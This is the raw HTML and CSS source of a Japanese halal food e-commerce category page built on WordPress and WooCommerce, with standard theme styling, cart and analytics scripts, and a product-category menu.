.logo{margin-right:7.2rem}#mini-cart{margin-top:-13px;margin-left:12px}.cart-popup{margin-right:5.8rem}#header:not(.sticky-header) .header-bottom{border-top:1px solid #e7e7e7}#main-toggle-menu .menu-title:hover{background-color:#4dae65;color:#fff}#main-toggle-menu .menu-title{padding:22px 83px 22px 20px;background-color:#fff;color:#4dae65;border-left:1px solid;border-right:1px solid;border-color:#e7e7e7;font-size:14px;font-weight:600;text-transform:none;letter-spacing:-.025em}#main-toggle-menu .toggle-menu-wrap{width:117%;box-shadow:0 29px 29px rgba(0,0,0,0.1)}#main-toggle-menu .menu-title .toggle{margin-right:10px;font-size:20px;vertical-align:middle}#menu-main-menu > li{display:flex;padding:8px 5px 0;border-top:1px solid #e7e7e7}#menu-main-menu > li>a{width:75%;border-width:0}#menu-main-menu > li .arrow{position:static;margin-top:1px}#menu-main-menu li i{font-size:18px;vertical-align:middle}#menu-main-menu .popup>.inner{border-top-width:0;border-radius:0}#menu-main-menu .inner>.sub-menu{flex-wrap:wrap}#header .info-item a{font-weight:700;letter-spacing:-.025em;display:inline-flex;align-items:center;vertical-align:middle}.mega-menu .tip{text-transform:uppercase}.menu-title:after{content:'\e81c';font-family:"porto";position:absolute;right:1.4rem}.searchform-fields span.text{width:100%;max-width:490px}.header-main .header-left,.searchform-popup{flex:1}*:not(#side-nav-panel):not(.product-share)>.share-links>.share-facebook,*:not(#side-nav-panel):not(.product-share)>.share-links>.share-twitter{float:right}.top-menu{margin-left:5px;margin-right:8px}.top-menu .menu-item a{display:inline-flex;align-items:center;margin:0 12px}.top-menu .menu-item i{margin-right:5px;font-size:16px}.top-menu,ul.products li.product-col .price{font-family:"Open Sans",sans-serif}.currency-switcher a,.view-switcher a{font-weight:400 !important;text-transform:uppercase !important}.view-switcher{margin-right:13px;margin-left:10px}.view-switcher i,.porto-block>p,.menu-block>a,.menu-block p,.flash-deals .add-links-wrap,.flash-deals .category-list,.custom-deal .onsale,.post-slide .post-meta{display:none !important}.side-nav-wrap .sidebar-menu > li.menu-item:hover{background-color:#f4f4f4}.sidebar-menu li.menu-item{position:static}.sidebar-menu > li.menu-item .popup:before{content:none}.banner-container sup{font-size:33%;font-weight:700;color:#222529;top:-1.3em;margin-right:16px;letter-spacing:-0.03em}.sale-text::before{content:'';position:absolute;top:9px;left:-7px;right:0;bottom:11px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0.4rem;bottom:0}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-3{font-size:1.601875em;right:1.68552em;bottom:-0.6rem}.custom-text-1,.custom-text-3{color:#4dae65;transform:rotate(-30deg)}.d-menu-lg-none > a{display:none !important}.sidebar-menu .wide .popup>.inner{padding:30px}.menu-item.sub > a > i{display:block;font-size:3.5rem !important;color:#ccc}.menu-item.sub > a > i:before{margin:1.5rem 0}.side-menu-sub-title > a{font-size:.875rem !important;color:#222529 !important;padding-top:0 !important;padding-bottom:5px !important}.side-menu-sub-title > a,.sidebar-menu .wide li.sub > a{text-transform:uppercase;font-weight:700}.sidebar-menu li.side-menu-sub-title:not(:first-child){margin-top:30px}.side-nav-wrap .sidebar-menu .wide li.menu-item li.menu-item > a:hover{background:none;text-decoration:underline !important}.sidebar-menu .wide li.sub li.menu-item>ul.sub-menu{padding-left:0}.side-nav-wrap .sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a{color:#bcbdbd}.menu-section-dark .side-menu-sub-title > a{color:#fff !important}#mini-cart .cart-subtotal{font-size:11px;line-height:1;letter-spacing:-.025em;color:#777;font-weight:400;margin-left:16px}#mini-cart .cart-price{color:#ee8379;font-size:15px;font-weight:600}.page-top .container:after{content:'';display:block;border-bottom:1px solid #e7e7e7;margin-top:12px}.page-header-7 .container:after{content:none}.resp-tabs-list li:last-child{border-radius:0}.porto-ibanner{margin-bottom:0}#main-toggle-menu .toggle-menu-wrap>ul,.product-image{border-width:0}.intro-carousel .owl-nav{left:50%;transform:translateX(-50%)}.star-rating{font-size:14px;letter-spacing:-0.125em;width:72px}ul.products li.product-col .price,ul.products li.product-col h3{letter-spacing:.005em}ul.products li.product-col h3{position:relative;color:#222329}.owl-carousel.show-nav-middle .owl-nav button:hover{background-color:#4dae65;border-color:#4dae65;color:#fff}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{content:'';position:absolute;top:0;height:100%;box-shadow:0 0 100px 140px rgba(255,255,255,0.6)}.has-box-shadow .owl-carousel .owl-stage-outer::before{left:0;z-index:2}.has-box-shadow .owl-carousel .owl-stage-outer::after{right:0}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-45px}.owl-carousel.show-nav-middle .owl-nav .owl-next,.owl-carousel.show-nav-middle .owl-nav .owl-prev{width:40px;height:80px;font-size:26px;color:#4dae65;background-color:#fff;border:1px solid #e9e9e9;transition:background-color .3s,color .3s}.category-container .products .product-category .thumb-info-title{padding-left:2rem}.category-container .products .sub-title{text-transform:none;font-size:18px;letter-spacing:-.025em !important;line-height:26px;font-weight:600 !important}.category-container .products .thumb-info-type{font-size:13px;letter-spacing:-.02em;line-height:22px;text-transform:none}.filter-products.show-category .products-filter{max-width:100%;flex-basis:100%;margin-bottom:20px;border-width:0}.filter-products.show-category .product-categories a::before{content:none !important}.filter-products.show-category .product-categories a{padding:7px 24px;margin:0 5px;border-radius:7px;color:#222529;font-size:13px;font-weight:600;letter-spacing:-.02em;line-height:22px;box-shadow:0 0 0 1px #e9e9e9;transition:border-width .3s,border-color .3s}.filter-products.show-category .product-categories a:hover,.filter-products.show-category .product-categories .current a{color:#4dae65 !important;box-shadow:0 0 0 2px #4dae65}.filter-products.show-category .products-filter+div{max-width:100%;flex-basis:100%;padding:0 15px}.filter-products .product-categories{display:flex;flex-wrap:wrap}.filter-products{padding:30px 0 27px 17px}.filter-products .products-filter h4{display:none}.special-products{padding:40px 33px 23px;border:2px solid #ee8379}.flash-text{position:absolute;top:2.5rem;z-index:3;left:calc( 50% + 10px );transform:translateX(-50%)}.flash-deals .sale-product-daily-deal{bottom:-41px;border-radius:30px}.flash-deals .product-content{margin-top:-99px;padding-bottom:3rem !important}.flash-deals .price{position:relative}.flash-deals .product-image img{min-height:300px}.offer-product{padding:45px 40px;border:2px solid #4dae65}.offer-product .sale-product-daily-deal{top:0;bottom:auto;max-width:300px}.offer-product .product-content{margin-top:-38px}.offer-product .inner img{margin-top:26px}.offer-product .products li.product-col h3{font-size:20px}.offer-product .add_to_cart_button{padding-left:45px;height:56px;line-height:56px;padding-right:45px;font-size:14px;border-radius:7px}.offer-product .add_to_cart_button::before{font-size:24px !important;font-weight:300 !important}.offer-product .quickview,.offer-product .yith-wcwl-add-to-wishlist a{height:56px;line-height:56px}.offer-product .add-links-wrap{margin-top:46px}.custom-deal .sale-product-daily-deal{padding:8px 0;margin-left:auto;margin-right:auto;color:#444}.custom-deal .products .sale-product-daily-deal::before{background-color:#f4f4f4;border-radius:30px}.custom-deal .products li.product:hover .product-image{box-shadow:none}.custom-deal .product-image:hover{z-index:0}.custom-deal .products .sale-product-daily-deal .porto_countdown-amount,.custom-deal .products .sale-product-daily-deal .porto_countdown-period{font-size:15px;font-weight:800;letter-spacing:.025em;line-height:26px}.custom-deal .products .sale-product-daily-deal .daily-deal-title{color:#444;letter-spacing:.025em}.post-slide .post-image{margin-bottom:14px !important}.post-carousel .post-slide .post-item span.cat-names{font-size:10px;font-weight:400;font-family:"Open Sans";letter-spacing:.005em}.post-slide h3{font-size:20px;font-family:Poppins;font-weight:600;margin-top:2px;margin-bottom:2px !important}.post-slide .post-excerpt{letter-spacing:-0.025em;color:#777}.brands-carousel .elementor-image img{margin:0 auto}.widget-subscribe > .email{width:calc( 100% - 215px - 17px);max-width:729px;margin-right:17px}.widget-subscribe .wpcf7-email{padding:15px;border:2px solid #bebebe}.widget-subscribe .wpcf7-submit{min-width:215px;max-height:53px;font-size:14px;font-weight:600;letter-spacing:-.05em;padding:14px}.widget .tagcloud a{font-size:14px !important;text-transform:uppercase;color:#fff;background:#272723;padding:12px 22px;border:none;border-radius:3px;letter-spacing:.05em}#footer .widget-title{font-size:15px}#footer .footer-main > .container{padding-top:3.7rem;padding-bottom:1rem}#footer .share-links{max-width:145px}#footer .share-instagram{margin-left:0 !important}#footer .share-links a{width:40px;height:40px;margin:8px 5px -5px;box-shadow:none;border:1px solid #e7e7e7}#footer .share-links a:hover{border-color:transparent}#footer .footer-bottom{padding:0 0 54px}#footer .footer-bottom .footer-center{padding-top:24px;border-top:1px solid #e7e7e7}.widget.widget_text li{margin-bottom:14px;font-size:13px}.footer-copyright{font-size:13px;letter-spacing:-.025em}@media (min-width:1440px){.container,.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px}}@media (min-width:992px) and (max-width:1459px){.container{max-width:none;padding:0 20px}.elementor-section.elementor-top-section:not(.elementor-section-full_width) > .elementor-container{max-width:none}.child-no-padding > .elementor-container{padding:0 !important}.header-bottom .custom-html{display:none}}@media(max-width:1219px){.category-container .owl-carousel.show-nav-middle .owl-nav .owl-next{right:-11px}.category-container .owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-11px}}@media (max-width:991px){#mini-cart,#header .my-wishlist{margin-top:4px}#mini-cart{margin-left:16px}#header .logo{margin-right:0}#header .header-top .custom-html,#header .header-top .separator{display:none}#header .header-main .my-account,#header .header-main .my-wishlist{font-size:30px;color:#282d3b}.offer-product{padding-left:10px;padding-right:10px}.owl-carousel.show-nav-middle .owl-nav .owl-next{right:-40px}.owl-carousel.show-nav-middle .owl-nav .owl-prev{left:-40px}#side-nav-panel .bgimg-none{background-image:none !important}.d-menu-lg-none > a{display:block !important}.side-menu-sub-title > a{color:#fff !important}.m-t-lg-xl{margin-top:0 !important}.feature-box-container .porto-sicon-box{justify-content:center}}@media (max-width:767px){.filter-products.show-category .product-categories a{margin:0 0 15px}.cart-popup{margin-right:0}.has-box-shadow .owl-carousel .owl-stage-outer::before,.has-box-shadow .owl-carousel .owl-stage-outer::after{opacity:0}}@media (max-width:575px){.widget-subscribe > .email{width:calc( 50% - 17px )}.widget-subscribe .wpcf7-submit{width:50%;min-width:1px}.porto-ibanner-layer h2{white-space:nowrap;line-height:1.1 !important}#mini-cart .cart-subtotal{display:none}#header .my-account{margin-left:5px}#mini-cart{margin-left:2px}.header-top .header-left{display:none}.header-top .header-right{width:100%;margin-left:0}.header-top .view-switcher{margin-right:auto}.header-top .share-links{margin-left:auto}}@media (max-width:450px){.porto-ibanner-layer{left:10% !important;right:10% !important}}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://halaltokyo.jp/wp-content/themes/porto-child/style.css?ver=2.3.221111' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=0062906721698f97a5f5796b6cc3fc82' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/halaltokyo.jp\/%e3%82%ab%e3%83%bc%e3%83%88\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.2.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_81bbc9e7178abf600323096a5c66bdb2-ja","fragment_name":"wc_fragments_81bbc9e7178abf600323096a5c66bdb2","request_timeout":"15000"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.2.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://halaltokyo.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://halaltokyo.jp/wp-json/wp/v2/product_cat/237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halaltokyo.jp/xmlrpc.php?rsd" />

<meta name="generator" content="WPML ver:4.6.8 stt:1,28,53;" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5LGCM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Shadows+Into+Light:400,700','Open+Sans:400,500,600,700,800' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://halaltokyo.jp/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://halaltokyo.jp/wp-content/uploads/2023/10/cropped-halaltokyologo-270x270.jpg" />
		<style id="wp-custom-css">
			.banner-container sup {
	top:0 !important
}

@media (max-width: 575px) {
	.porto-ibanner-layer h2 {
		white-space: normal;
}}

.elementor-776 .elementor-element.elementor-element-1dce376 {
	padding-right:0 !important;
}

@media only screen and (min-width: 992px) {
	form.checkout {
		display: grid; 
	}
}

.mega-menu-wrap{
	width: 500px !important;
}


		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
	</head>
	<body class="archive tax-product_cat term-snacks-jp term-237 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js mega-menu-main-menu ywcas-porto-child porto-rounded login-popup full blog-1 elementor-default elementor-kit-1028">

	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html"></></div></div><div class="header-col header-right">			<ul class="view-switcher porto-view-switcher mega-menu show-arrow">
				<li class="menu-item has-sub narrow">
					<a class="nolink" href="#"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png" height="12" alt="ja" width="18" /></span><span class="icl_lang_sel_current icl_lang_sel_native">日本語</span></a>
											<div class="popup">
							<div class="inner">
								<ul class="sub-menu">
									<li class="menu-item"><a href="https://halaltokyo.jp/product-category/snacks-en/?lang=en"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" height="12" alt="en" width="18" /></span><span class="icl_lang_sel_native">English</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>英語<span class="icl_lang_sel_bracket">)</span></span></a></li><li class="menu-item"><a href="https://halaltokyo.jp/urun-kategori/snacks-tr/?lang=tr"><span class="flag"><img src="https://halaltokyo.jp/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png" height="12" alt="tr" width="18" /></span><span class="icl_lang_sel_native">Türkçe</span> <span class="icl_lang_sel_translated"><span class="icl_lang_sel_bracket">(</span>トルコ語<span class="icl_lang_sel_bracket">)</span></span></a></li>								</ul>
							</div>
						</div>
									</li>
			</ul>
			<span class="separator"></span><div class="custom-html"></></div><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/halal_tokyo-101375648069015" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/halal_tokyo/" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a href="https://halaltokyo.jp/" title="HalalTokyo - HalalTokyo"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="614" height="380" src="//halaltokyo.jp/wp-content/uploads/2021/08/halaltokyo-logo.png" alt="HalalTokyo" />	</a>
	</div>
	<div class="searchform-popup"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a><div class="yith-ajaxsearchform-container searchform">
	<form role="search" method="get" id="yith-ajaxsearchform" action="https://halaltokyo.jp/">
		<div class="yith-ajaxsearchform-container">
			<div class="yith-ajaxsearchform-select">
									<input type="hidden" name="post_type" class="yit_wcas_post_type" id="yit_wcas_post_type" value="product" />
				
							</div>
			<div class="search-navigation">
				<label class="screen-reader-text" for="yith-s">Search for:</label>
				<input type="search" value="" name="s" id="yith-s" class="yith-s" placeholder="Search for products" data-append-to=".search-navigation" data-loader-icon="" data-min-chars="1" />
			</div>
							<button type="submit" title="Search" id="yith-searchsubmit"><i class="fas fa-search"></i></button>
										<input type="hidden" name="lang" value="ja" />
					</div>
	</form>
</div>
</div></div><div class="header-col header-right"><a href="https://halaltokyo.jp/%e3%82%a6%e3%82%a3%e3%83%83%e3%82%b7%e3%83%a5%e3%83%aa%e3%82%b9%e3%83%88/?wishlist-action" title="ウィッシュリスト" class="my-wishlist"><i class="porto-icon-wishlist-2"></i><span class="wishlist-count">0</span></a><a href="https://halaltokyo.jp/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88/" title="マイアカウント" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a><div class="porto-block" data-id="120"><style>.custom-info-margin>.elementor-column-wrap {
padding: 0 !important;
}
@media (min-width: 992px ) {
    #header .my-wishlist, #header .my-account { display: none; }
}
@media(max-width: 991px) {
    #header .searchform-popup, .header-main .porto-block { display: none; }
}</style></div>		<div id="mini-cart" class="mini-cart minicart-text">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-subtotal">Shopping Cart <span class="cart-price">0</span></span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><div id="main-toggle-menu" class="closed"><div class="menu-title closed"><div class="toggle"></div>All Categories</div><div class="toggle-menu-wrap side-nav-wrap"><div id="mega-menu-wrap-main_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-11358' id='mega-menu-item-11358'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/new_product_jp/" tabindex="0">★新商品★</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-8858' id='mega-menu-item-8858'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/sale-jp/" tabindex="0">セール品</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-12548' id='mega-menu-item-12548'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%ac%e3%83%88%e3%83%ab%e3%83%88/" tabindex="0">レトルト</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-12524' id='mega-menu-item-12524'><a class="mega-menu-link" href="http://＃" aria-haspopup="true" aria-expanded="false" tabindex="0">肉製品<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-8301' id='mega-menu-item-8301'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/meat-frozen-food-jp/">肉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12545' id='mega-menu-item-12545'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%8f%e3%83%a9%e3%83%ab%e5%92%8c%e7%89%9b/">ハラル和牛</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12530' id='mega-menu-item-12530'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/%e3%83%a9%e3%83%a0%e8%82%89/">ラム肉</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12523' id='mega-menu-item-12523'><a class="mega-menu-link" href="https://halaltokyo.jp/product-category/frozen-food-jp/sausage-jp/">ソーセージ・ナゲット</a></li></ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-4583 side-menu-sub-title' id='mega-menu-item-4583'><a class="mega-menu-link" href="/product-category/diary-products-jp/cheese-jp/" tabindex="0">チーズ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4637' id='mega-menu-item-4637'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">ハーブ・スパイス<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4639 side-menu-sub-title' id='mega-menu-item-4639'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/" aria-haspopup="true" aria-expanded="false">スパイス<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4643' id='mega-menu-item-4643'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/whole-jp-2/">ホール</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4644' id='mega-menu-item-4644'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/powder-jp-2/">パウダー</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6003' id='mega-menu-item-6003'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/spices-jp/mevsim-spice-jp/">ミックススパイス</a></li>	</ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4645 side-menu-sub-title' id='mega-menu-item-4645'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/herbs-jp/" aria-haspopup="true" aria-expanded="false">ハーブ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4646' id='mega-menu-item-4646'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/herbs-jp/whole-jp/">ホール</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4647' id='mega-menu-item-4647'><a class="mega-menu-link" href="/product-category/herbs-spices-seasonings-jp/herbs-jp/powder-jp/">パウダー</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4660' id='mega-menu-item-4660'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">オイル・ビネガー<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4662 side-menu-sub-title' id='mega-menu-item-4662'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/" aria-haspopup="true" aria-expanded="false">オイル<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4663' id='mega-menu-item-4663'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/sunflower-oil-jp/">サンフラワーオイル</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5905' id='mega-menu-item-5905'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/cooking-oils-jp/olive-oil-jp/">オリーブオイル</a></li>	</ul>
</li><li class='mega-side-menu-sub-title mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-4665 side-menu-sub-title' id='mega-menu-item-4665'><a class="mega-menu-link" href="/product-category/cooking-oils-vinegars-sprays-jp/vinegars/">ビネガー</a></li></ul>
